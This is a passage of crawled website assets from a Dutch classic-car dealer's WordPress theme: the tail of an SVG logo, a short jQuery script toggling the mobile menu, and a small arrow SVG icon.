					c0-0.1,0.1-0.3,0.2-0.5c0.3-0.7,0.7-1.7,1.2-3.1l0.4-1l0.2-0.5c0.1-0.2,0.2-0.4,0.3-0.4c0,0,0.2,0.2,0.3,0.7
					c0.5,1.2,1.8,4.4,3.9,9.6c0.2,0.5,0.4,0.8,0.6,0.8c0.1,0,0.3,0,0.8,0.1C168.2,99.4,168.3,99.5,168.3,99.6L168.3,99.6z"/>
				<path id="Fill-50" class="st0" d="M174.7,91c0-1.5-0.7-2.2-2.2-2.2c-0.4,0-0.6,0-0.7,0.1c-0.1,0.1-0.1,0.3-0.1,0.5v4.1
					C173.7,93.5,174.7,92.7,174.7,91 M178.7,99.1c0,0.5-0.5,0.8-1.4,0.8c-0.9,0-1.6-0.3-2.2-1c-0.3-0.3-0.4-0.6-0.5-0.9
					c-0.1-0.3-0.2-1-0.3-2.1c-0.1-0.7-0.3-1.2-0.7-1.5c-0.4-0.3-1-0.4-1.9-0.5v5.1c-0.1,0.2,0.4,0.4,1.3,0.4c0.2,0,0.3,0.1,0.3,0.2
					c0,0.1-0.1,0.2-0.4,0.2h-0.5h-0.9h-1.3h-0.8h-0.5c-0.5,0-0.7-0.1-0.7-0.2c0-0.1,0.1-0.2,0.3-0.2h0.3h0.1c0.6,0,0.9-0.1,0.9-0.4
					v-9.9c0-0.2,0-0.3-0.1-0.4c-0.1-0.1-0.3-0.1-0.7-0.1s-0.6-0.1-0.6-0.2c0-0.1,0.1-0.2,0.4-0.2h0.2h2.4h1.4h0.8
					c1.1,0,2,0.2,2.7,0.7c0.7,0.5,1,1.1,1,1.8c0,0.8-0.4,1.5-1.1,2c-0.7,0.5-1.7,0.8-3,0.9c1.4,0.2,2.4,0.5,2.9,1.1
					c0.5,0.6,0.9,1.6,1,3.1c0.1,1,0.4,1.5,0.9,1.5c0.1,0,0.1,0,0.1-0.1c0,0,0-0.1-0.1-0.2c0-0.1-0.1-0.2-0.1-0.2
					c0-0.3,0.2-0.5,0.5-0.5C178.5,98.6,178.7,98.8,178.7,99.1"/>
				<g id="Group-54" transform="translate(179.348315, 87.488264)">
					<g id="Clip-53">
					</g>
					<defs>
						<filter id="Adobe_OpacityMaskFilter_1_" filterUnits="userSpaceOnUse" x="0" y="0.6" width="7.7" height="11.8">
							<feColorMatrix  type="matrix" values="1 0 0 0 0  0 1 0 0 0  0 0 1 0 0  0 0 0 1 0"/>
						</filter>
					</defs>
					<mask maskUnits="userSpaceOnUse" x="0" y="0.6" width="7.7" height="11.8" id="mask-4">
						<g class="st4">
							<polygon id="path-3" class="st2" points="0,12.4 7.7,12.4 7.7,0.6 0,0.6 							"/>
						</g>
					</mask>
					<path id="Fill-52" class="st5" d="M7.7,9c0,0.9-0.4,1.7-1.2,2.4c-0.8,0.7-1.8,1-2.9,1c-0.9,0-1.7-0.3-2.6-0.8
						c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0.1-0.2,0.2c0,0.2,0,0.3-0.1,0.4c0,0.1-0.1,0.2-0.3,0.2c-0.2,0-0.3-0.1-0.3-0.3
						c0,0,0-0.3,0-0.8c0-0.5,0-0.9,0-1.2V9.6V8.9c0-0.3,0.1-0.5,0.3-0.5s0.3,0.3,0.4,0.8C1.1,11.1,2,12,3.7,12
						c1.4,0,2.1-0.7,2.1-2.1c0-0.6-0.2-1.1-0.5-1.5C5,8,4.3,7.6,3.3,7.1C2.1,6.5,1.3,6,0.9,5.6C0.5,5.1,0.2,4.5,0.2,3.8
						c0-0.9,0.3-1.7,1-2.3C1.9,1,2.8,0.7,3.8,0.7c0.6,0,1.3,0.2,2,0.6C5.9,1.3,6,1.3,6,1.3c0.1,0,0.2-0.1,0.2-0.4
						c0-0.2,0.1-0.4,0.3-0.4c0.2,0,0.3,0.1,0.3,0.2c0,0,0,0.1,0,0.2c0,0.3,0,0.6,0,1c0,0.2,0,0.7,0.1,1.3c0,0.1,0,0.1,0,0.2
						C6.8,3.9,6.7,4,6.6,4C6.5,4,6.4,3.8,6.3,3.5C6.1,2.8,5.8,2.2,5.4,1.8c-0.5-0.4-1-0.7-1.6-0.7C2.5,1.1,1.9,1.8,1.9,3
						c0,0.6,0.2,1,0.5,1.4C2.6,4.6,2.8,4.8,3,4.9C3.2,5,3.8,5.3,4.7,5.8c1.1,0.5,1.9,1,2.3,1.5C7.5,7.8,7.7,8.4,7.7,9"/>
				</g>
				<polygon id="Fill-55" class="st0" points="198.2,92.1 200.5,92.4 198.9,94 199.3,96.2 197.3,95.2 195.3,96.3 195.6,94.1 
					194,92.5 196.2,92.2 197.2,90.1 				"/>
				<polygon id="Fill-57" class="st0" points="136.4,92.1 138.7,92.4 137.1,94 137.5,96.2 135.5,95.2 133.5,96.3 133.9,94.1 
					132.2,92.5 134.4,92.2 135.4,90.1 				"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/js/menu.js
body_size: 77
content:
jQuery(document).ready(function($){
	$(".menu-button").on("click", function(){
	$(".nav-mobile").slideToggle();
	$(this).toggleClass("active");
	$('.hamburger div:first-child').toggleClass("rotate");
	$('.hamburger div:nth-child(2)').toggleClass("remove");
	$('.hamburger div:last-child').toggleClass("rotate-b");
});	
$(window).load(function() {
	$('ul.products').addClass("all");
	$('ul.products').removeClass("blurred");
});	
});	

--- FILE ---
content_type: image/svg+xml
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/images/arrow.svg
body_size: 312
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="8px" height="12px" viewBox="0 0 8 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 40.1 (33804) - http://www.bohemiancoding.com/sketch -->
    <title>Path 3 Copy 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Welcome" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD---Light-Copy" transform="translate(-1065.000000, -1108.000000)" stroke-width="2" stroke="#2C2C26">
            <polyline id="Path-3-Copy-2" transform="translate(1068.500000, 1113.960605) rotate(90.000000) translate(-1068.500000, -1113.960605) " points="1063.5394 1116.38181 1068.4606 1111.4606 1073.4606 1116.4606"></polyline>
        </g>
    </g>
</svg>